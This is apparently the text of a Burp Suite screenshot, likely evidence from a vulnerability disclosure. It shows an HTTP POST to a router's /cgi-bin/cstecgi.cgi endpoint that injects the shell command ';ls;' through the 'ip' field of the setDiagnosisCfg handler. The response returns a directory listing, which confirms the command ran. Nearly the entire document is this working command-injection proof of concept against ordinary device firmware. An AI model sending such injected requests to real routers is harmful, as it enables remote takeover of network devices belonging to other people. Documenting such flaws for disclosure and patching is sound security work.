 Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.122.15
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type:
application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://192.168.122.15
10 Connection: close
11 Referer:
http://192.168.122.15/phone/login.html
12 Upgrade-Insecure-Requests: 1
13
14 {
"ip":";ls;",
"topicurl":"setDiagnosisCfg"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 23 Aug 2023 02:49:27 GMT
4 Server: lighttpd/1.4.20
5 Content-Length: 118
6
7 ExportSettings.sh
8 cstecgi.cgi
9 {
10 "success":true,
11 "error":null,
12 "lan_ip":"",
13 "wtime":"0",
14 "reserv":"reserv"
15 }
16